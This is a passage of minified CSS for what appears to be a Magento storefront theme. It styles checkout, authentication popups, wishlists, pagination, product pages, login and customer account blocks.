1rem}.checkout-shipping-method .actions-toolbar>.primary{float:right}.checkout-shipping-method .actions-toolbar .action.primary{margin:0}.opc-wrapper .form-login,.opc-wrapper .form-shipping-address{max-width:600px}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.lastname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.postcode"]{width:49%;float:left}.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.firstname"],.opc-wrapper .form-shipping-address .fieldset.address .field[name="shippingAddress.city"]{margin-right:2%}.opc-wrapper .form-login #customer-email-fieldset .control._with-tooltip input{margin-right:0;width:100%}.table-checkout-shipping-method{width:auto}.table-checkout-shipping-method{min-width:100%}.table-checkout-shipping-method tbody tr{border-bottom:1px solid #e9e9e9;padding:2rem 0;letter-spacing:0.31px}.table-checkout-shipping-method tbody tr:first-child{border-top:1px solid #e9e9e9}.table-checkout-shipping-method tbody tr .col-carrier{display:none}.table-checkout-shipping-method tbody tr .col-price{order:2;border-left:1px solid #000}.table-checkout-shipping-method tbody tr td{padding-top:0;padding-bottom:0}.table-checkout-shipping-method .col-method input[type=radio]{position:relative;top:0}.opc-sidebar{margin:46px 0 2rem;width:38.33333333%;float:right;-ms-flex-order:2;-webkit-order:2;order:2}.opc-summary-wrapper .modal-header .action-close{display:none}.opc-block-summary .product-item .product-item-name-block .product-item-name{font-weight:600;font-size:1.4rem}.authentication-dropdown{background-color:#fff;border:1px solid #aeaeae;-webkit-transform:scale(1, 0);-webkit-transform-origin:0 0;-webkit-transition:-webkit-transform linear .1s,visibility 0s linear .1s;position:absolute;text-align:left;top:100%;transform:scale(1, 0);transform-origin:0 0;transition:transform linear .1s,visibility 0s linear .1s;visibility:hidden;width:100%}.authentication-dropdown._show{z-index:100;-webkit-transform:scale(1, 1);-webkit-transition:-webkit-transform linear .1s,visibility 0s linear 0s;transform:scale(1, 1);transition:transform linear .1s,visibility 0s linear 0s;visibility:visible}.authentication-wrapper{width:38.33333333%;text-align:right;display:none}.block-authentication .block-title{font-size:3.2rem;border-bottom:0;margin-bottom:2.5rem}.block-authentication .actions-toolbar>.primary{display:inline;float:right;margin-right:0}.block-authentication .actions-toolbar>.primary .action{margin-right:0}.block-authentication .actions-toolbar>.secondary{float:left;margin-right:2rem;padding-top:1rem}.popup-authentication .modal-inner-wrap{min-width:769px;width:60%}.popup-authentication .block-authentication{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:row;-ms-flex-direction:row;flex-direction:row;border-top:1px solid #c1c1c1}.popup-authentication .block[class],.popup-authentication .form-login,.popup-authentication .fieldset,.popup-authentication .block-content{display:-webkit-flex;display:-ms-flexbox;display:flex;-webkit-flex-direction:column;-ms-flex-direction:column;flex-direction:column;-webkit-flex-grow:1;flex-grow:1}.popup-authentication .block[class]{box-sizing:border-box;float:left;padding:1rem 3rem 0 0;width:50%}.popup-authentication .block[class]+.block{border-left:1px solid #c1c1c1;border-top:0;margin:0;padding:1rem 0 0 4rem}.popup-authentication .block[class]+.block:before{left:0;top:50%}.popup-authentication .actions-toolbar{margin-bottom:0;margin-top:auto}.checkout-payment-method .actions-toolbar .primary{float:right;margin:0}.checkout-payment-method .fieldset>.field-select-billing>.control{float:none;width:100%}.checkout-payment-method .payment-method-content .fieldset>.field{margin:0 0 2rem}.checkout-payment-method .payment-method-content .fieldset>.field.choice:before{padding:0;width:0}.checkout-payment-method .payment-method-content .fieldset>.field.type .control{margin-left:25.8%}.checkout-payment-method .payment-method-content .fieldset>.field.type.no-detection .control{margin-left:0}.checkout-billing-address .action-update{float:right}.checkout-billing-address .actions-toolbar .action-cancel{margin:0 2rem 0 0}.checkout-payment-method .payment-option-title{padding-left:22px}.checkout-payment-method .payment-option-content .payment-option-inner+.actions-toolbar{margin-left:0}.contact-index-index .column:not(.sidebar-additional) .form.contact{min-width:600px}.page-product-downloadable .product-options-wrapper{float:left;width:55%}.page-product-downloadable .product-options-bottom{float:right;width:40%}.page-product-downloadable .product-options-bottom .field.qty+.actions{padding-top:0}.gift-message .field{margin-bottom:2rem}.gift-options{position:relative;z-index:1}.gift-options .actions-toolbar{clear:both;float:right;position:static}.gift-options .actions-toolbar .secondary{float:right}.gift-options .actions-toolbar .secondary .action{float:right;margin-left:2rem}.gift-options .actions-toolbar .secondary .action-cancel{display:block;float:left;margin-top:6px}.gift-options .actions-toolbar:nth-child(3):before{border-left:1px solid #c1c1c1;bottom:5rem;content:'';display:block;left:50%;overflow:hidden;position:absolute;top:0;width:0}.gift-options-title{font-weight:300;font-size:1.8rem}.cart.table-wrapper .action-gift{float:left}.order-options .gift-wrapping,.table-order-review .gift-wrapping{max-width:50%}.form-giftregistry-search .fieldset{margin-bottom:29px}.form-giftregistry-search .fieldset>.fields-specific-options>.field{margin:0 0 2rem;box-sizing:border-box}.form-giftregistry-search .fieldset>.fields-specific-options>.field>.label{margin:0}.form-giftregistry-search .fieldset>.fields-specific-options>.field:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{content:'';display:table}.form-giftregistry-search .fieldset>.fields-specific-options>.field:after{clear:both}.form-giftregistry-search .fieldset>.fields-specific-options>.field.choice:before,.form-giftregistry-search .fieldset>.fields-specific-options>.field.no-label:before{padding:6px 15px 7px 0;width:25.8%;box-sizing:border-box;content:' ';float:left;height:1px}.form-giftregistry-search .fieldset>.fields-specific-options>.field .description{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.form-giftregistry-search .fieldset>.fields-specific-options>.field:not(.choice)>.control{width:74.2%;float:left}.block-giftregistry-shared-items .product-item-photo{display:table-cell;max-width:100%;padding:0 2rem 0 0;vertical-align:top;width:1%}.block-giftregistry-shared-items .product-item-details{display:table-cell;vertical-align:top;width:99%;word-break:normal}.block-giftregistry-shared-items .col.product{width:48%}.block-giftregistry-shared-items .col:not(.product){text-align:center}.block-giftregistry-shared-items .col.price{padding-top:17px}.block-giftregistry-shared-items .input-text.qty{margin-top:-4px}.gift-options-cart-item .gift-wrapping,.cart-gift-item .gift-wrapping{box-sizing:border-box;float:left;padding-right:2rem;width:50%}.gift-options-cart-item .gift-wrapping+.gift-message,.cart-gift-item .gift-wrapping+.gift-message{border-left:1px solid #c1c1c1;box-sizing:border-box;float:left;padding-left:4.5rem;width:50%}.form-add-invitations .additional,.form-add-invitations .field.text{margin-top:29px}.table-invitations .col{width:50%}.wishlist.window.popup{bottom:auto;top:20%;left:50%;margin-left:-212px;width:380px;right:auto}.wishlist.window.popup .field{margin:0 0 2rem}.wishlist.window.popup .field:not(.choice)>.label{box-sizing:content-box;float:none;width:auto;text-align:left;padding:0}.wishlist.window.popup .field:not(.choice)>.control{float:none;width:auto}.wishlist.window.popup .field>.label{margin:0 0 .5rem;display:inline-block}.wishlist.window.popup .field.choice:before,.wishlist.window.popup .field.no-label:before{display:none}.block-wishlist-management{margin-bottom:2rem}.block-wishlist-management .wishlist-select{border-bottom:1px solid #e8e8e8;display:table;margin-bottom:15px;width:100%}.block-wishlist-management .wishlist-select .wishlist-name{display:table-cell;margin-right:1rem;padding:.5rem 1rem 1rem;vertical-align:top;white-space:nowrap;width:5%}.block-wishlist-management .wishlist-select-items{display:table-cell;padding-right:160px;vertical-align:top}.block-wishlist-management .wishlist-select-items .item{display:inline-block;margin-right:1rem;padding:.5rem 1rem 1rem}.block-wishlist-management .wishlist-select-items .item:last-child{margin-right:0}.block-wishlist-management .wishlist-select-items .current{border-bottom:3px solid #ff5501;font-weight:600}.block-wishlist-management .wishlist-select .wishlist-name-current{display:none}.block-wishlist-management .wishlist-add.item{position:absolute;right:0;top:0}.block-wishlist-management .wishlist-title strong{font-size:4rem}.block-wishlist-management .wishlist-info{float:left}.block-wishlist-management .wishlist-toolbar{float:right}.block-wishlist-info-items .product-item-photo{margin-left:0}.products-grid.wishlist .product-item-checkbox{float:left}.products-grid.wishlist .product-item-checkbox+.product-item-name{margin-left:2.5rem}.paypal-review .paypal-review-title{border-bottom:1px solid #d1d1d1}.paypal-review .block-content .box-order-shipping-address,.paypal-review .block-content .box-order-shipping-method,.paypal-review .block-content .box-order-shipping-method+.box-order-billing-address{box-sizing:border-box;float:left;width:33%}.paypal-review .block-content .box-order-shipping-address{padding:0 5%;width:34%}.paypal-review .col.subtotal,.paypal-review .mark,.paypal-review .amount{text-align:right}.reward-settings+.actions-toolbar{margin-top:-32px}.form-create-return .additional .field:last-child{margin-top:29px}.magento-rma-guest-returns .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.block-returns-tracking .block-title .action{margin:0 0 0 30px}.block-returns-tracking .block-title .actions-track{float:right;margin-top:12px}.table-order-items .subtotal,.table-order-items .amount{text-align:right}.table-order-items.creditmemo .col.qty,.table-order-items.creditmemo .col.discount,.table-order-items.creditmemo .col.subtotal{text-align:center}.table-order-items.creditmemo .col.total{text-align:right}.order-pager-wrapper .order-pager-wrapper-top{padding-left:0;padding-right:0}.order-pager-wrapper .pages{float:right}.order-actions-toolbar .action.print{display:block;float:right}.page-title-wrapper .order-date{margin-top:-2rem}[class^='sales-guest-'] .column.main .block:not(.widget) .block-content .box,.sales-guest-view .column.main .block:not(.widget) .block-content .box{margin-bottom:2rem}.my-credit-cards .card-type img{display:block}.block-search{position:relative;width:495px;z-index:4;margin:0 auto}.block-search .control{border-top:0;margin:0;padding:0}.block-search .nested{display:none;padding-top:5px;position:absolute}.block-search input{margin:0;padding-right:50px;position:static;border:1px solid #656565;height:46px;text-align:center}.block-search input::-webkit-input-placeholder{color:#666}.block-search input:-moz-placeholder{color:#666}.block-search input::-moz-placeholder{color:#666}.block-search input:-ms-input-placeholder{color:#666}.block-search input::placeholder{font-size:1.4rem}.block-search .action.search{display:inline-block;background-image:none;background:none;-moz-box-sizing:content-box;border:0;box-shadow:none;line-height:inherit;margin:0;padding:0;text-decoration:none;text-shadow:none;font-weight:400;padding:.5rem 0;position:absolute;background-color:#007dc3;right:1px;top:0;z-index:1;height:46px;width:46px;cursor:pointer;-moz-box-sizing:border-box}.block-search .action.search:focus,.block-search .action.search:active{background:none;border:none}.block-search .action.search:hover{background:none;border:none}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{pointer-events:none;opacity:.5}.block-search .action.search span{display:none}.block-search .action.search:before{font-family:'Font Awesome 5 Pro';content:"\f002";color:#fff;font-size:1.8rem}.block-search .action.search:focus{background-color:#005a8d}.block-search .action.search:focus:before{color:#fff}.block-search .action.search:hover{background-color:#005a8d}.search-autocomplete{margin-top:0}.block-search .action.search.disabled,.block-search .action.search[disabled],fieldset[disabled] .block-search .action.search{opacity:1;pointer-events:none}.page-products .products-grid .product-item{margin-left:2%;width:calc((100% - 4%) / 3);margin-bottom:0}.page-products .products-grid .product-item:nth-child(3n + 1){margin-left:0}.page-products.page-layout-1column .products-grid .product-item{width:25%}.page-products.page-layout-3columns .products-grid .product-item{width:50%}.page-products .columns{padding-top:0;position:relative}.products.wrapper~.toolbar .pages{border-bottom:1px solid #ebebeb;border-top:1px solid #ebebeb;padding:3rem 0 3rem 0}.products.wrapper~.toolbar .pages .items{width:100%;display:flex;justify-content:center;flex-wrap:wrap}.products.wrapper~.toolbar .pages .item{vertical-align:middle;margin-right:1rem;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item a{font-weight:500;color:#262626;font-size:1.4rem;height:3.5rem;width:4rem;line-height:3.5rem;border:1px solid transparent}.products.wrapper~.toolbar .pages .item a:hover{color:#262626 !important;border:1px solid #3d7fc7;border-radius:3px}.products.wrapper~.toolbar .pages .item a:hover span{color:#262626 !important}.products.wrapper~.toolbar .pages .item a.action{line-height:3.5rem;height:5rem}.products.wrapper~.toolbar .pages .item.current{background-color:transparent;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current strong{height:4rem;width:4rem;line-height:4rem}.products.wrapper~.toolbar .pages .item.current strong span{font-weight:400;color:#fff;font-size:2rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form{max-width:40px;border-radius:3px;margin-right:1rem}.products.wrapper~.toolbar .pages .item.current form#zsdev-pagin-form input{text-align:center;border-radius:3px;border:1px solid #3d7fc7;height:35px;color:#262626;padding:0 .5rem}.products.wrapper~.toolbar .pages .item.current .page{max-width:45px;width:100%;border-radius:3px;margin-right:0;display:flex;align-items:center}.products.wrapper~.toolbar .pages .item.current .page span{text-align:center;border-radius:3px;height:35px;padding:0 .5rem;font-size:1.4rem;font-weight:400;color:#262626;border:1px solid #3d7fc7;line-height:2.5;width:40px}.products.wrapper~.toolbar .pages .item.current span{font-size:1.4rem;font-weight:400;color:#262626}.products.wrapper~.toolbar .pages .item:hover{background-color:transparent}.products.wrapper~.toolbar .pages .item:hover a{color:#fff}.products.wrapper~.toolbar .pages .item.pages-item-next{margin-left:4rem;margin-right:0}.products.wrapper~.toolbar .pages .item.pages-item-next:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-next:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-next a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-next a.next{border:1px solid #70aed0;width:140px;margin-left:0;border-radius:3px;background:#2b7ec5;color:#ffffff}.products.wrapper~.toolbar .pages .item.pages-item-next a.next:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span:after{font-family:'Font Awesome 5 Pro';content:"\f105";color:#fff;font-size:3.5rem;position:relative;top:7px;margin-left:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-next a.next>span.label{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous{margin-right:4rem}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover{background-color:transparent;color:#292929}.products.wrapper~.toolbar .pages .item.pages-item-previous:hover a{color:#000}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled{color:#808080 !important;border:1px solid #808080 !important;cursor:default}.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:after,.products.wrapper~.toolbar .pages .item.pages-item-previous a.disabled span:before{color:#808080 !important}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous{border:1px solid #70aed0;background:#fff;color:#007dc3;width:140px;margin-left:0;border-radius:3px}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous:before{display:none}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span{height:auto;margin:0;overflow:visible;padding:0;position:relative;width:auto}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span:before{font-family:'Font Awesome 5 Pro';content:"\f104";color:#007dc3;font-size:3.5rem;position:relative;top:7px;margin-right:1.5rem;font-weight:300}.products.wrapper~.toolbar .pages .item.pages-item-previous a.previous>span.label{display:none}.toolbar-amount{float:left;font-size:1.4rem}.sorter{float:right;font-size:1.4rem}.sorter .sorter-label:after{content:":"}.modes{display:inline-block;float:left;margin-right:2rem}.products.wrapper~.toolbar .modes{display:none}.modes-mode{color:#7d7d7d;border:1px solid #d1d1d1;border-right:0;float:left;font-weight:400;line-height:1;padding:7px 10px;text-align:center;display:inline-block;text-decoration:none}.modes-mode:not(.active):hover{color:#7d7d7d;background:#dedede}.modes-mode:last-child{border-right:1px solid #d1d1d1}.modes-mode.active{color:#a6a6a6}.modes-mode>span{border:0;clip:rect(0, 0, 0, 0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.modes-mode:before{-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;font-size:24px;line-height:inherit;color:#7d7d7d;content:'\e60d';font-family:'icons-blank-theme';vertical-align:middle;display:inline-block;font-weight:normal;overflow:hidden;speak:none;text-align:center}.modes-mode:hover:before{color:#7d7d7d}.mode-list:before{content:'\e60b'}.products.wrapper~.toolbar .limiter{display:none;float:right}.product-info-main .page-title-wrapper{display:flex;align-items:baseline;margin-bottom:1.5rem;padding-bottom:1rem;border-bottom:1px solid #ebebeb;flex-wrap:wrap}.product-info-main .page-title-wrapper h1{margin-bottom:0;width:80%;line-height:1}.product-info-main .page-title-wrapper .amshopby-option-link{width:19%;margin-right:0;margin-left:1%;text-align:right}.product-info-main .page-title-wrapper .amshopby-option-link img{margin:0;float:none}.product-info-main .page-title-wrapper .product.sku{text-align:left;margin-left:auto;width:100%;margin-top:1rem}.product-info-main .page-title-wrapper .product.sku .type{display:none}.product-info-main .page-title-wrapper .product.sku .value{font-size:1.4rem;color:#373737}.product-info-main .product-add-form{padding-top:1rem}.product-info-main .product-add-form .box-tocart label{display:none}.product-info-main .product-add-form .box-tocart .control{display:flex;justify-content:center}.product-info-main .product-add-form .box-tocart .control button{background-color:#fff;color:#000;border:1px solid #d0d0d0;font-size:2.2rem;height:4.9rem;width:4.5rem;text-align:center;padding:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-minus{border-right:0}.product-info-main .product-add-form .box-tocart .control button.control-qty-plus{border-left:0}.product-info-main .product-add-form .box-tocart .control input.qty{border:1px solid #d0d0d0;font-size:1.8rem;font-weight:600;height:4.9rem;width:4.5rem}.product-info-main .product-add-form .box-tocart .fieldset{width:100%;display:flex}.product-info-main .product-add-form .box-tocart .actions{display:flex;padding-top:0;text-align:center;padding-right:2.2rem}.product-info-main .product-add-form .box-tocart .actions button.tocart{height:5rem;min-width:341px;margin-bottom:0;background:#EC1D27;color:#fff;text-transform:uppercase;letter-spacing:2px;font-weight:700}.product-info-main .product-add-form .box-tocart .actions button.tocart:hover{background:#EC1D27}.product-info-main .product-add-form .box-tocart .wishlist-button{margin-top:0;width:225px}.product-info-main .product-add-form .box-tocart .wishlist-button a{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button a:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button a:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev{height:5rem;color:#000;font-size:1.6rem;width:100%;display:flex;align-items:center;justify-content:center;background-color:#fff;border:1px solid #c6c6c6}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:before{font-family:'Font Awesome 5 Pro';content:"\f004" !important;color:#000;font-size:1.6rem;transition-duration:0.7s;transition-property:transform;margin-right:.7rem}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover{text-decoration:none;background-color:#fff}.product-info-main .product-add-form .box-tocart .wishlist-button span#add-to-wishlist-zsdev:hover:before{color:#000;transform:scale(1.2)}.product-info-main .product-add-form .box-tocart.update .actions{width:calc((100% - 65px)) !important}.product-info-main .product-add-form .box-tocart.update .actions button.action.tocart{width:100%}.product-info-main .swatch-attribute.size{flex-direction:column;align-items:flex-start}.product-info-main .swatch-attribute.size .swatch-attribute-selected-option{display:none}.product-info-main .swatch-attribute.size .swatch-attribute-label{font-size:1.4rem;font-weight:600;letter-spacing:0.44px}.product-info-main .swatch-attribute.size .swatch-attribute-label:after{content:":"}.product-info-main .swatch-attribute.size .swatch-option.text{height:4.2rem;min-width:4.2rem;width:4.2rem;border:1px solid #2c2c2c;font-size:1.4rem;font-weight:400;line-height:2.9rem;margin:0 1rem 1rem 0;transition:all .3s ease-in}.product-info-main .swatch-attribute.size .swatch-option.text.selected,.product-info-main .swatch-attribute.size .swatch-option.text:hover{background-color:#000;color:#fff;outline:0}.product-social-links{text-align:left}.product-options-bottom .price-box .price-container,.product-info-price .price-box .price-container{font-size:3rem}.product-options-bottom .price-box .price-container .price,.product-info-price .price-box .price-container .price{font-size:30px;line-height:1;font-weight:700;text-transform:uppercase;color:#000}.product-options-bottom .price-box .price-including-tax+.price-excluding-tax .price,.product-info-price .price-box .price-including-tax+.price-excluding-tax .price{font-size:1.4rem;line-height:16px}.product-info-main{float:right}.product.media{float:left;margin-bottom:2.5rem}.product-top-container{box-sizing:border-box;margin-left:auto;margin-right:auto;max-width:1410px;padding:20px;width:100%}.product-top-container:before,.product-top-container:after{content:"";display:table}.product-top-container:after{clear:both}.page-layout-1column .product-info-main{width:42.4%}.page-layout-1column .product.media{width:52.6%}.page-layout-1column .product.media .product-label-up-left{position:absolute !important;top:7px;left:8.6rem;position:relative}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-top:5px;left:0;top:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after,.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{bottom:100%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{border-bottom-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-up-left .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-up-left:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-up-left img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-up-left .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:0%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:after{border-bottom-color:#3B3436;left:15%}.page-layout-1column .product.media .product-label-up-left .tooltip-content:before{left:15%}.page-layout-1column .product.media .product-label-down-right{position:absolute !important;bottom:40px;right:5px;position:relative}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background:#fff;max-width:360px;min-width:210px;padding:12px 16px;z-index:100;display:none;position:absolute;text-align:left;color:#333;line-height:1.4;border:1px solid #bbb;margin-bottom:5px;bottom:100%;left:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border:solid transparent;content:'';height:0;position:absolute;width:0}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-width:5px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-width:6px;border-color:transparent}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after,.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{top:100%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#fff;left:15px;margin-left:-5px}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{border-top-color:#bbb;left:15px;margin-left:-6px}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle{cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:hover+.tooltip-content,.page-layout-1column .product.media .product-label-down-right .tooltip-toggle:focus+.tooltip-content,.page-layout-1column .product.media .product-label-down-right:hover .tooltip-content{display:block}.page-layout-1column .product.media .product-label-down-right img{max-height:60px;width:auto;cursor:help}.page-layout-1column .product.media .product-label-down-right .tooltip-content{background-color:#3B3436;border-radius:4px;color:#fff !important;font-size:1.3rem;letter-spacing:0.07px;max-width:150px;min-width:100px;padding:3px 7px 4px 7px;text-align:center;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:after{border-top-color:#3B3436;left:50%}.page-layout-1column .product.media .product-label-down-right .tooltip-content:before{left:50%;border-top-color:#3B3436}.page-layout-2columns-left .product-info-main,.page-layout-2columns-right .product-info-main,.page-layout-3columns .product-info-main{width:48%}.page-layout-2columns-left .product.media,.page-layout-2columns-right .product.media,.page-layout-3columns .product.media{width:50%}.product-add-form .product-options-wrapper .field .control{width:80%}.sidebar .product-items .product-item-info .product-item-photo{float:left;left:auto;margin:0;position:relative;top:auto}.sidebar .product-items .product-item-details{margin:0}.sidebar .product-items .product-item-actions{clear:left}.catalog-category-view.page-layout-1column .column.main{min-height:inherit}.filter-products-mobile .title{display:none}.catalog-product-view .sections.nav-sections{box-shadow:0 3px 10px -3px rgba(227,227,227,0.5)}.mobile-sticky-button-wrapper{display:none}.compare.wrapper{float:right;margin:0;padding:0;list-style:none none}.compare.wrapper .action.compare{line-height:40px;color:#333;text-decoration:none}.compare.wrapper .action.compare:visited{color:#333;text-decoration:none}.compare.wrapper .action.compare:hover{color:#333;text-decoration:underline}.compare.wrapper .action.compare:active{color:#333;text-decoration:underline}.compare.wrapper .counter.qty{color:#7d7d7d}.compare.wrapper .counter.qty:before{content:'('}.compare.wrapper .counter.qty:after{content:')'}.customer-account-login .page-title-wrapper{text-align:center}.customer-account-login .page-title-wrapper .page-title span{text-transform:uppercase}.login-container{display:flex;flex-wrap:wrap;justify-content:space-between}.login-container .block .login .actions-toolbar{margin-left:0;display:flex;align-items:center;padding-top:.5rem;flex-wrap:wrap}.login-container .block .login .actions-toolbar>.primary{margin-bottom:0;margin-right:3rem}.login-container .block .login .actions-toolbar>.primary button{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block .login .actions-toolbar>.primary button:hover{background-color:#fff07c}.login-container .block .login .actions-toolbar>.secondary{float:left;margin-left:auto}.login-container .block .login .actions-toolbar>.secondary a{font-size:1.4rem;text-decoration:underline}.login-container .block-customer-login{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer{background-color:#fff;border:2px solid #e9e9e9}.login-container .block-new-customer .actions-toolbar{margin-left:0}.login-container .block-new-customer .actions-toolbar .primary a{width:250px;background-color:#ffe200;font-weight:600;color:#000}.login-container .block-new-customer .actions-toolbar .primary a:hover{background-color:#fff07c}.login-container .fieldset:after{margin-left:0;display:none}.login-container .fieldset>.field>.control{width:100%}.login-container .fieldset>.field .label{text-align:left}.login-container .block-content p{font-size:1.4rem;line-height:1.85}.login-container .field.note{font-size:1.4rem;line-height:1.85}.fieldset .fullname .field .label{padding:6px 15px 7px 0;text-align:left;width:25.8%;box-sizing:border-box;float:left}.fieldset .fullname .field .control{width:74.2%;float:left}.form.password.reset,.form.send.confirmation,.form.password.forget,.form.create.account,.form.search.advanced,.form.form-orders-search,.form.contact{min-width:600px;width:50%}.account.page-layout-2columns-left .sidebar-main,.account.page-layout-2columns-left .sidebar-additional{width:22%;background-color:#fff;box-shadow:0 2px 30px 2px rgba(217,216,216,0.5);height:100vh}.account.page-layout-2columns-left .sidebar-main .block-collapsible-nav .content,.account.page-layout-2columns-left .sidebar-additional .block-collapsible-nav .content{background:#fff}.account.page-layout-2columns-left .page-main .columns .column.main{width:76%}.account .column.main .block:not(.widget) .block-content .box{width:47.8%}.account .page-main{padding-top:6rem}.account .block-dashboard-info .box,.account .block-dashboard-addresses .box,.account .block-addresses-default .box{float:left}.block-addresses-list .items.addresses{font-size:0}.block-addresses-list .items.addresses>.item{display:inline-block;font-size:1.4rem;margin-bottom:2rem;vertical-align:top;width:48.8%}.block-addresses-list .items.addresses>.item:nth-last-child(1),.block-addresses-list .items.addresses>.item:nth-last-child(2){margin-bottom:0}.block-addresses-list .items.addresses>.item:nth-child(even){margin-left:2.4%}.account .block .block-title{margin-bottom:1.5rem;padding-bottom:1rem}.account .block .block-title strong{text-transform:uppercase;border-bottom:1px solid #e6e6e6;font-size:2.2rem;letter-spacing:0.5px;padding-bottom:1rem;font-weight:600;display:block}.account .block .box-information .box-title{padding-bottom:.5rem}.account .block .box-information .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block .box-content p,.account .block .box-content address{line-height:1.44;font-size:1.8rem;letter-spacing:0.5px}.account .block .box-actions{padding-top:0.2rem}.account .block .box-actions a{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block .box-actions a.edit{margin-right:5rem}.account .block .box-actions a:hover{color:#005a8d}.account .block .box-newsletter{display:none}.account .block.block-dashboard-addresses .block-title,.account .block.block-addresses-default .block-title{width:100%;border-bottom:1px solid #e6e6e6;display:flex;align-items:baseline}.account .block.block-dashboard-addresses strong,.account .block.block-addresses-default strong{border-bottom:0}.account .block.block-dashboard-addresses a.edit,.account .block.block-addresses-default a.edit{font-size:1.6rem;color:#007dc3;letter-spacing:0.44px;font-weight:700}.account .block.block-dashboard-addresses a.edit:hover,.account .block.block-addresses-default a.edit:hover{color:#005a8d}.account .block.block-dashboard-addresses .box .box-title,.account .block.block-addresses-default .box .box-title{padding-bottom:.5rem}.account .block.block-dashboard-addresses .box .box-title>span,.account .block.block-addresses-default .box .box-title>span{font-size:2rem !important;font-weight:700 !important;letter-spacing:0.5px}.account .block.block-dashboard-orders 